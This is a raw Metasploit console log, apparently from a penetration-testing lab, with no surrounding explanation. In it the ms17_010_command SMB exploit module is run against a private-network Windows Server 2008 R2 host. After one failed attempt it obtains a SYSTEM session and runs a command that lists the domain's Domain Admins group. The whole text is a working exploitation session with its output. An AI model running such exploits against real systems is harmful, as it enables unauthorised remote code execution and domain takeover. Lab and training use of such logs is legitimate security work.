 msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168
.rhosts => 192.168
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 auxiliary(admin/smb/ms17_010_command) > run
[-] 192.168.52.138:445    - Rex::Proto::SMB::Exceptions::LoginError: Login Failed: The SMB server did not reply to our requ
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "net group "Domain Admins" /domain":
����     Domain Admins
-------------------------------------------------------------------------------
Administrator            OWA$
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >